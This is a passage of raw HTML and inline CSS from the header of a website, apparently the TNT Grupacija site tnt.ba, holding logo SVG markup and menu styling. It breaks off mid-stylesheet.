<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#0a0a0a,#1c1c1c)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){div.tdi_6{width:35%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:40px;display:none}.tdi_7 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-img{max-width:170px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tnt.ba/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="238.815" height="173.658" viewBox="0 0 238.815 173.658"><path d="M192.953,139.457,74.941,146.009q-1.607.089-3.236.039t-3.274-.24q-1.645-.19-3.3-.519t-3.308-.8q-1.6-.452-3.158-1.022t-3.073-1.255q-1.513-.685-2.974-1.481t-2.862-1.7q-1.4-.9-2.7-1.893t-2.5-2.052q-1.2-1.064-2.282-2.2t-2.057-2.341q-1-1.246-1.861-2.534T36.8,125.4a28.836,28.836,0,0,1-1.255-2.67,26.94,26.94,0,0,1-.946-2.72L6.276,21.77a18.147,18.147,0,0,1-.5-2.229,15.961,15.961,0,0,1-.191-2.172A14.574,14.574,0,0,1,5.7,15.262a13.941,13.941,0,0,1,.414-2.034A13.756,13.756,0,0,1,7.728,9.612,14.581,14.581,0,0,1,8.918,7.99,16.009,16.009,0,0,1,10.357,6.5a17.614,17.614,0,0,1,1.661-1.34,19.316,19.316,0,0,1,1.857-1.167A21.642,21.642,0,0,1,15.919,3q1.067-.451,2.224-.815,1.2-.375,2.458-.646T23.184,1.1q1.32-.166,2.7-.228T28.689.854l9.822.292,4.639,14.1-9.944-.215a10.519,10.519,0,0,0-3.533.488,6.731,6.731,0,0,0-2.564,1.489,4.762,4.762,0,0,0-1.349,2.273,5.193,5.193,0,0,0,.118,2.833L55.837,119.18a10.178,10.178,0,0,0,1.9,3.441,13.553,13.553,0,0,0,3.14,2.76,14.979,14.979,0,0,0,3.939,1.787,13.418,13.418,0,0,0,4.29.529l116.555-5.187a7.644,7.644,0,0,0,3.225-.811,5.163,5.163,0,0,0,2.852-4.6,7.613,7.613,0,0,0-.7-3.212l-3.731-8.5L204.8,104.8l3.83,8.4q.559,1.226.981,2.441a24.705,24.705,0,0,1,.708,2.418,21.9,21.9,0,0,1,.43,2.388,19.777,19.777,0,0,1,.149,2.349,18,18,0,0,1-.127,2.2,16.363,16.363,0,0,1-.392,2.1,15.413,15.413,0,0,1-.659,2,15.075,15.075,0,0,1-3.518,5.187,15.925,15.925,0,0,1-1.648,1.382,17.4,17.4,0,0,1-1.876,1.193,19.091,19.091,0,0,1-2.156,1.016,21.156,21.156,0,0,1-2.345.775,23.945,23.945,0,0,1-2.525.53Q194.342,139.38,192.953,139.457Z" transform="translate(0 25.854)"/><path d="M31.517,14.318a9.785,9.785,0,0,0-3.285.394,5.906,5.906,0,0,0-2.346,1.328A4.077,4.077,0,0,0,24.7,18.106a4.729,4.729,0,0,0,.2,2.6l31.006,89.1a9.823,9.823,0,0,0,1.873,3.158,13.528,13.528,0,0,0,3,2.561,14.954,14.954,0,0,0,3.717,1.693,13.031,13.031,0,0,0,4.005.558L177.173,115.2a7.107,7.107,0,0,0,3-.679,4.445,4.445,0,0,0,2.567-4.142,6.975,6.975,0,0,0-.727-2.941L142.9,24.689a9.24,9.24,0,0,0-1.778-2.479,13.558,13.558,0,0,0-2.624-2.061,14.9,14.9,0,0,0-3.127-1.439,12.235,12.235,0,0,0-3.291-.609L31.517,14.318m-4.685-13.1,99.495,4.5a37,37,0,0,1,9.746,1.846A44.619,44.619,0,0,1,145.3,11.8a40.726,40.726,0,0,1,7.778,6.068,28.174,28.174,0,0,1,5.362,7.342L198.5,107.13a21.452,21.452,0,0,1,2.34,8.792,13.87,13.87,0,0,1-1.792,7.419,13.645,13.645,0,0,1-5.6,5.234,21.017,21.017,0,0,1-9.048,2.182L74.48,134.486a38.974,38.974,0,0,1-12.233-1.62A44.752,44.752,0,0,1,50.875,127.7a40.336,40.336,0,0,1-9.121-7.864,29.147,29.147,0,0,1-5.555-9.649L6.6,20.091a14,14,0,0,1-.441-7.842,12.305,12.305,0,0,1,3.731-6.12,18.1,18.1,0,0,1,7.127-3.85A29.9,29.9,0,0,1,26.831,1.213Z" transform="translate(29.18 0)"/><path d="M38.708,82.826,15.444,21.671l33.2.882q9.705.258,17.732,2.92,8,2.653,13.848,7.448,5.879,4.819,8.816,11.38t1.284,11.38q-1.681,4.883-7.637,7.494-6.042,2.648-16.078,2.647l-22.4,0,6.52-7.309,9.689,24.1Zm46.764-.476L57.694,59.759l21.969.085,27.751,22.283Zm-33.995-22-12.547-8,20.915.174q6.44.054,8.617-2.217,2.158-2.251.438-6.28-1.741-4.079-5.8-6.366T52.7,35.256l-20.63-.389,6.209-7.346Z" transform="translate(73.85 12.219)"/></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tnt.ba/wp-content/uploads/2025/07/TNT-Grupacija-Logo-Horizontal-1.png" src="https://tnt.ba/wp-content/uploads/2025/07/TNT-Grupacija-Logo-Horizontal-1.png" alt="Logo"  title=""  width="300" height="58" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}.tdi_9{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-right:-10px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10 .tdb-block-inner{text-align:right}.tdi_10 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#f4e794}.tdi_10 .tdb-mobile-menu-button svg,.tdi_10 .tdb-mobile-menu-button svg *{fill:#f4e794}@media (max-width:767px){.tdi_10 .tdb-mobile-menu-button i{font-size:30px;width:60px;height:60px;line-height:60px}.tdi_10 .tdb-mobile-menu-button svg{width:30px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:60px;height:60px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_12{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_12{position:relative}</style>
<div class="tdi_11_rand_style td-element-style" ><style>.tdi_11_rand_style{background-color:#0a0a0a!important}</style></div><div id="tdi_13" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:15px!important;padding-bottom:15px!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_13_rand_style td-element-style" ><style>.tdi_13_rand_style{background-color:#0a0a0a!important}.tdi_13_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#0a0a0a,#1c1c1c)!important}</style></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdi_17{padding-left:150px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-right:37px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-right:32px!important}}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_17 .tdb-logo-svg-wrap{max-width:50px;display:none}.tdi_17 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_17 .tdb-logo-text-title{display:block}.tdi_17 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_17 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdb-logo-svg-wrap{max-width:45px}.tdi_17 .tdb-logo-svg-wrap svg{width:45px!important;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-svg-wrap{max-width:40px}.tdi_17 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tnt.ba/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="238.815" height="173.658" viewBox="0 0 238.815 173.658"><path d="M192.953,139.457,74.941,146.009q-1.607.089-3.236.039t-3.274-.24q-1.645-.19-3.3-.519t-3.308-.8q-1.6-.452-3.158-1.022t-3.073-1.255q-1.513-.685-2.974-1.481t-2.862-1.7q-1.4-.9-2.7-1.893t-2.5-2.052q-1.2-1.064-2.282-2.2t-2.057-2.341q-1-1.246-1.861-2.534T36.8,125.4a28.836,28.836,0,0,1-1.255-2.67,26.94,26.94,0,0,1-.946-2.72L6.276,21.77a18.147,18.147,0,0,1-.5-2.229,15.961,15.961,0,0,1-.191-2.172A14.574,14.574,0,0,1,5.7,15.262a13.941,13.941,0,0,1,.414-2.034A13.756,13.756,0,0,1,7.728,9.612,14.581,14.581,0,0,1,8.918,7.99,16.009,16.009,0,0,1,10.357,6.5a17.614,17.614,0,0,1,1.661-1.34,19.316,19.316,0,0,1,1.857-1.167A21.642,21.642,0,0,1,15.919,3q1.067-.451,2.224-.815,1.2-.375,2.458-.646T23.184,1.1q1.32-.166,2.7-.228T28.689.854l9.822.292,4.639,14.1-9.944-.215a10.519,10.519,0,0,0-3.533.488,6.731,6.731,0,0,0-2.564,1.489,4.762,4.762,0,0,0-1.349,2.273,5.193,5.193,0,0,0,.118,2.833L55.837,119.18a10.178,10.178,0,0,0,1.9,3.441,13.553,13.553,0,0,0,3.14,2.76,14.979,14.979,0,0,0,3.939,1.787,13.418,13.418,0,0,0,4.29.529l116.555-5.187a7.644,7.644,0,0,0,3.225-.811,5.163,5.163,0,0,0,2.852-4.6,7.613,7.613,0,0,0-.7-3.212l-3.731-8.5L204.8,104.8l3.83,8.4q.559,1.226.981,2.441a24.705,24.705,0,0,1,.708,2.418,21.9,21.9,0,0,1,.43,2.388,19.777,19.777,0,0,1,.149,2.349,18,18,0,0,1-.127,2.2,16.363,16.363,0,0,1-.392,2.1,15.413,15.413,0,0,1-.659,2,15.075,15.075,0,0,1-3.518,5.187,15.925,15.925,0,0,1-1.648,1.382,17.4,17.4,0,0,1-1.876,1.193,19.091,19.091,0,0,1-2.156,1.016,21.156,21.156,0,0,1-2.345.775,23.945,23.945,0,0,1-2.525.53Q194.342,139.38,192.953,139.457Z" transform="translate(0 25.854)"/><path d="M31.517,14.318a9.785,9.785,0,0,0-3.285.394,5.906,5.906,0,0,0-2.346,1.328A4.077,4.077,0,0,0,24.7,18.106a4.729,4.729,0,0,0,.2,2.6l31.006,89.1a9.823,9.823,0,0,0,1.873,3.158,13.528,13.528,0,0,0,3,2.561,14.954,14.954,0,0,0,3.717,1.693,13.031,13.031,0,0,0,4.005.558L177.173,115.2a7.107,7.107,0,0,0,3-.679,4.445,4.445,0,0,0,2.567-4.142,6.975,6.975,0,0,0-.727-2.941L142.9,24.689a9.24,9.24,0,0,0-1.778-2.479,13.558,13.558,0,0,0-2.624-2.061,14.9,14.9,0,0,0-3.127-1.439,12.235,12.235,0,0,0-3.291-.609L31.517,14.318m-4.685-13.1,99.495,4.5a37,37,0,0,1,9.746,1.846A44.619,44.619,0,0,1,145.3,11.8a40.726,40.726,0,0,1,7.778,6.068,28.174,28.174,0,0,1,5.362,7.342L198.5,107.13a21.452,21.452,0,0,1,2.34,8.792,13.87,13.87,0,0,1-1.792,7.419,13.645,13.645,0,0,1-5.6,5.234,21.017,21.017,0,0,1-9.048,2.182L74.48,134.486a38.974,38.974,0,0,1-12.233-1.62A44.752,44.752,0,0,1,50.875,127.7a40.336,40.336,0,0,1-9.121-7.864,29.147,29.147,0,0,1-5.555-9.649L6.6,20.091a14,14,0,0,1-.441-7.842,12.305,12.305,0,0,1,3.731-6.12,18.1,18.1,0,0,1,7.127-3.85A29.9,29.9,0,0,1,26.831,1.213Z" transform="translate(29.18 0)"/><path d="M38.708,82.826,15.444,21.671l33.2.882q9.705.258,17.732,2.92,8,2.653,13.848,7.448,5.879,4.819,8.816,11.38t1.284,11.38q-1.681,4.883-7.637,7.494-6.042,2.648-16.078,2.647l-22.4,0,6.52-7.309,9.689,24.1Zm46.764-.476L57.694,59.759l21.969.085,27.751,22.283Zm-33.995-22-12.547-8,20.915.174q6.44.054,8.617-2.217,2.158-2.251.438-6.28-1.741-4.079-5.8-6.366T52.7,35.256l-20.63-.389,6.209-7.346Z" transform="translate(73.85 12.219)"/></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tnt.ba/wp-content/uploads/2025/07/TNT-Grupacija-Logo-Horizontal-1.png" src="https://tnt.ba/wp-content/uploads/2025/07/TNT-Grupacija-Logo-Horizontal-1.png" alt="Logo"  title=""  width="300" height="58" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_20 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20"  style=" z-index: 999;">
<style>.tdi_20{margin-right:150px!important;padding-top:20px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_20 .td_block_inner{text-align:right}.tdi_20 .tdb-menu>li{margin-right:42px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:42px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0px;color:#ffffff}.tdi_20 .tdb-menu>li .tdb-menu-sep,.tdi_20 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_20 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:15px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important}.tdi_20 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_20 .tdb-menu .tdb-normal-menu ul,.tdi_20 .td-pulldown-filter-list,.tdi_20 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_20 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-menu>li{margin-right:37px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:37px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 